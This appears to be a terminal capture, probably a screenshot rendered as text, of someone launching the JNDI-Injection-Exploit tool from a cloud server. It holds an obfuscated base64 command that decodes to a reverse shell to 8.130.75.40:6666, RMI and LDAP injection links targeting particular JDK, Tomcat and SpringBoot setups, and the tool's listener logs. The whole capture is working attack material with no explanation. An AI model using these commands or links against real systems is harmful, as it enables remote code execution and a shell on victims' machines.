 1 阿里云k8s一个月学生免费服务器 × 2 阿里云k8s一个月学生免费服务器 × +
root@iZ0jl9lv6vnx2pmehnlogwZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC84LjEzMC43NS40MC82NjY2IDA+JjE=
}|{base64,-d}|{bash,-i}" -A 8.130.75.40
[ADDRESS] >> 8.130.75.40
[COMMAND] >> bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC84LjEzMC43NS40MC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/t7mqgl
ldap://8.130.75.40:1389/t7mqgl
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://8.130.75.40:1099/qkxkl4
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/qpfjss
ldap://8.130.75.40:1389/qpfjss
----------------------------Server Log----------------------------
2024-05-18 20:28:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-18 20:28:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-05-18 20:28:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389